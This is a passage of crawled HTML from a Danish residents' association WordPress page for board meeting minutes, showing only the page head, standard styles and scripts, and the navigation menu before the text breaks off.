

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://graenge-beboerforening.dk/2014/12/05/referat-fra-bestyrelsesmodet-17-oktober/
body_size: 527410
content:
<!DOCTYPE html>
<html lang="da-DK" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Referat fra bestyrelsesmødet 17. oktober &#8211; grænge beboerforening</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="grænge beboerforening &raquo; Feed" href="https://graenge-beboerforening.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="grænge beboerforening &raquo;-kommentar-feed" href="https://graenge-beboerforening.dk/comments/feed/" />
<link rel="alternate" type="text/calendar" title="grænge beboerforening &raquo; iCal Feed" href="https://graenge-beboerforening.dk/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="grænge beboerforening &raquo; Referat fra bestyrelsesmødet 17. oktober-kommentar-feed" href="https://graenge-beboerforening.dk/2014/12/05/referat-fra-bestyrelsesmodet-17-oktober/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/graenge-beboerforening.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://graenge-beboerforening.dk/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.15' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://graenge-beboerforening.dk/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.15' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://graenge-beboerforening.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='twentyseventeen-fonts-css'  href='https://fonts.googleapis.com/css?family=Libre+Franklin%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C800%2C800i&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css'  href='https://graenge-beboerforening.dk/wp-content/themes/twentyseventeen/style.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css'  href='https://graenge-beboerforening.dk/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20190105' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyseventeen-ie8-css'  href='https://graenge-beboerforening.dk/wp-content/themes/twentyseventeen/assets/css/ie8.css?ver=20161202' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script src='https://graenge-beboerforening.dk/wp-content/themes/twentyseventeen/assets/js/html5.js?ver=20161020' id='html5-js'></script>
<![endif]-->
<script src='https://graenge-beboerforening.dk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://graenge-beboerforening.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://graenge-beboerforening.dk/wp-json/" /><link rel="alternate" type="application/json" href="https://graenge-beboerforening.dk/wp-json/wp/v2/posts/55" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://graenge-beboerforening.dk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://graenge-beboerforening.dk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://graenge-beboerforening.dk/2014/12/05/referat-fra-bestyrelsesmodet-17-oktober/" />
<link rel='shortlink' href='https://graenge-beboerforening.dk/?p=55' />
<link rel="alternate" type="application/json+oembed" href="https://graenge-beboerforening.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraenge-beboerforening.dk%2F2014%2F12%2F05%2Freferat-fra-bestyrelsesmodet-17-oktober%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://graenge-beboerforening.dk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraenge-beboerforening.dk%2F2014%2F12%2F05%2Freferat-fra-bestyrelsesmodet-17-oktober%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="3.5.0" /> -->
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://graenge-beboerforening.dk"><link rel="https://theeventscalendar.com/" href="https://graenge-beboerforening.dk/wp-json/tribe/events/v1/" /><link rel="pingback" href="https://graenge-beboerforening.dk/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-55 single-format-standard wp-embed-responsive tribe-no-js group-blog has-header-image has-sidebar colors-light">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Videre til indhold</a>

	<header id="masthead" class="site-header" role="banner">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://wp.graenge-beboerforening.dk/wp-content/uploads/2017/10/cropped-forside.jpg" width="2000" height="1200" alt="" srcset="https://graenge-beboerforening.dk/wp-content/uploads/2017/10/cropped-forside.jpg 2000w, https://graenge-beboerforening.dk/wp-content/uploads/2017/10/cropped-forside-300x180.jpg 300w, https://graenge-beboerforening.dk/wp-content/uploads/2017/10/cropped-forside-768x461.jpg 768w, https://graenge-beboerforening.dk/wp-content/uploads/2017/10/cropped-forside-1024x614.jpg 1024w" sizes="100vw" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		
		<div class="site-branding-text">
							<p class="site-title"><a href="https://graenge-beboerforening.dk/" rel="home">grænge beboerforening</a></p>
			
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Topmenu">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://graenge-beboerforening.dk/fsfssfs/">Nyheder</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-272"><a href="https://graenge-beboerforening.dk/aktiviteter/">Aktiviteter<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://graenge-beboerforening.dk/faste-aktiviteter/">Faste aktiviteter</a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-376"><a href="http://graenge-beboerforening.dk/events">Kalender</a></li>
</ul>
</li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://graenge-beboerforening.dk/beboerblad/">Beboerblad</a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-276"><a href="https://graenge-beboerforening.dk/foreningen/">Foreningen<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://graenge-beboerforening.dk/foreningen/bestyrelsen/">Bestyrelsen</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://graenge-beboerforening.dk/bestyrelsesmoeder/">Bestyrelsesmøder</a></li>
	<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="https://graenge-beboerforening.dk/vedtaegter/">Vedtægter</a></li>
</ul>
</li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-312"><a href="https://graenge-beboerforening.dk/kontakt-udlejning/">Kontakt &#038; udlejning<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://graenge-beboerforening.dk/udlejning-af-beboerhus/">Udlejning af beboerhus</a></li>
</ul>
</li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://graenge-beboerforening.dk/gallerier/">Gallerier</a></li>
<li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2200"><a href="https://graenge-beboerforening.dk/historie/">Historie</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="http://graenge-vandforsyning.dk/">Vandværk</a></li>
</ul></div>
	</nav><!-- #site-navigation -->
				</div><!-- .wrap -->
			</div><!-- .navigation-top -->
		
	</header><!-- #masthead -->

	
